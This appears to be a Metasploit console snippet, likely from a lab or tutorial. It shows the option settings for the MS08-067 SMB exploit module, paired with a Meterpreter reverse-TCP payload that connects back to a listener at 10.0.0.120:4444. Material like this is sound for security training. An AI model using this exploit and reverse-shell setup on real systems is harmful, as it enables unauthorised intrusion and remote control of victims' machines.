 1 show options
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.120 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting